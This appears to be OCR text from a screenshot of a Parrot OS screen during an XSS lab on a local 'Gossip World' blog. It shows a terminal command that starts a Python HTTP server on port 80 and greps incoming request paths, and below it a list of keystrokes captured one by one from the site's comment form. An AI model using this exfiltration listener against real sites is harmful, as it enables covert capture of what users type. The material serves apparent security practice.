 PARROT
192.168.0.84
Disconnected
No target
NOW
OR
NEVER
hola,%20com
hola,%20como
hola,%20como
hola,%20como%20e
hola,%20como%20es
hola,%20como%20est
hola,%20como%20esta
hola,%20como%20estas
hola,%20como%20estasEnter
hola,%20como%20estasEntere
hola,%20como%20estasEnteres
hola,%20como%20estasEnterest
hola,%20como%20estasEnteresto
hola,%20como%20estasEnterestoe
hola,%20como%20estasEnterestoes
hola,%20como%20estasEnterestoesu
hola,%20como%20estasEnterestoesun
hola,%20como%20estasEnterestoesuna
hola,%20como%20estasEnterestoesunap
hola,%20como%20estasEnterestoesunapr
hola,%20como%20estasEnterestoesunapru
hola,%20como%20estasEnterestoesunaprue
hola,%20como%20estasEnterestoesunaprueb
hola,%20como%20estasEnterestoesunaprueba
hola,%20como%20estasEnterestoesunapruebad
hola,%20como%20estasEnterestoesunapruebade
hola,%20como%20estasEnterestoesunapruebadec
hola,%20como%20estasEnterestoesunapruebadeco
hola,%20como%20estasEnterestoesunapruebadecom
hola,%20como%20estasEnterestoesunapruebadecomo
hola,%20como%20estasEnterestoesunapruebadecomos
hola,%20como%20estasEnterestoesunapruebadecomose
hola,%20como%20estasEnterestoesunapruebadecomoser
hola,%20como%20estasEnterestoesunapruebadecomoseri
hola,%20como%20estasEnterestoesunapruebadecomoseria
~/XSS sudo python3 -m http.server 80 2>&1 | grep -oP 'GET /\K[^.*\s]+'
Gossip World -
http://localhost:10007/gossip/13
Parrot OS Hack The Box OSINT Services Vuln DB Parrot OS Hack The Box OSINT Services
Gossip World
qqqqqq
by rode
Posted on 2023-08-29
qqqq
Leave a comment:
hola, como estas
estoesunapruebadecomoseria
Submit
Search
Search... Go!
Copyright © Gossip World 2018